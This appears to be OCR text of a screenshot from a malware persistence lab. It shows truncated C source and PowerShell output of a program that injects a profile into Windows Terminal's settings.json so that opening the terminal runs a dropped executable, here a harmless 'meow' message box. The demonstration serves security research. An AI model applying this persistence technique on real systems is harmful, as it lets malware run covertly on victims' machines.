 meow.c U
pers.c U
2025-09-20-malware-pers-29 > C pers.c
168 int main(int argc, char **argv)
211 free(buf);
212
213 // generate GUID and build sn
214 char guid_b[64];
215 gen_guid_v4_string(guid_b);
216
217 const char *exeIn = (argc >=
218 char escaped[1024]; // ensure
219 {
220 size_t j = 0;
221 for (size_t i = 0; exeIn[i]
222 char c = exeIn[i];
223 if (c == '\\') { escaped[
224 else escaped[j++] = c;
225 } <- #221-225 for (size_t i
226 escaped[j] = 0;
227 } <- #219-227 char escaped[10
228
229 char snippet_with_comma[1024]
230 char snippet_no_comma[1024];
231
232 _snprintf(snippet_with_comma,
233 ",\n {\n"
234 " \"guid\": \"%s\",\
235 " \"name\": \"meow\"
236 " \"commandline\": \
master* 0 0
Ln 226, Col 1 Spaces: 2 UTF-8 LF C
win11 on QEMU/KVM
File Virtual Machine View Send Key
Windows PowerShell
Administrator: Windows PowerShell
d-r--- 12/7/2019 1:14 AM Pictures
d-r--- 12/7/2019 1:14 AM Videos
-a---- 9/21/2025 5:56 AM 15360 meow.exe
PS C:\Users\Public> cd Z:\2025-09-20-malware-pers-29\
PS Z:\2025-09-20-malware-pers-29>
PS Z:\2025-09-20-malware-pers-29> .\pers.exe
[+] using: C:\Users\user\AppData\Local\Packages\Microsoft.WindowsTerminal_8wekyb3d8bbwe\LocalState\settings.j
son
[+] defaultProfile set to {B41F002A-EE43-4C58-AF21-E9550B2E297B}
[+] profile inserted.
[+] GUID: {B41F002A-EE43-4C58-AF21-E9550B2E297B}
[+] commandLine: C:\\Users\\Public\\meow.exe
[i] open Windows Terminal -> 'meow' profile. or run: wt -p {B41F002A-EE43-4C58-AF21-E9550B2E297B}
PS Z:\2025-09-20-malware-pers-29>
meow
=^..^=
Meow-meow!!
OK
Type here to search
1
23°C
1:00 AM
9/22/2025
3